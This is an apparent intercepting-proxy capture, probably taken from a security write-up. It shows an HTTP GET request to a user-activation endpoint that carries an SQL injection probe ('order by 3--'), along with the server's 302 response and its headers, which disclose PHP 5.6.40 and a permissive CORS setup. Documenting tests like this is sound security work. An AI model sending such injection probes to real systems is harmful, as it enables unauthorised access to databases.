 Request
Raw Params Headers Hex
GET /resend/activation/1325589'order+by+3--+- HTTP/1.1
Host:
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https:/ /user/activation/ /1325589
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,id;q=0.8
Cookie:
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Fri, 27 Nov 2020 06:57:03 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
X-Powered-By: PHP/5.6.40
Expires: Sun, 19 Nov 1978 05:00:00 GMT
Last-Modified: Fri, 27 Nov 2020 06:57:03 GMT
Cache-Control: store, no-cache, must-revalidate
Cache-Control: post-check=0, pre-check=0
Access-Control-Allow-Origin: *
Access-Control-Allow-Credentials: true
Access-Control-Allow-Methods: GET, PUT, POST, DELETE, OPTIONS
Access-Control-Max-Age: 1000
Access-Control-Allow-Headers: Content-Type, Content-Range,
Content-Disposition, Content-Description
Location:
https:/ /user/resendactivation/ e/1325589/?smsg=green
X-XSS-Protection: 1; mode=block
Content-Length: 0
Content-Type: text/html; charset=utf-8
Via: 1.1 google
Alt-Svc: clear
Connection: close
? < + > Type a search term 0 matches
EDI安全
802 bytes | 580 millis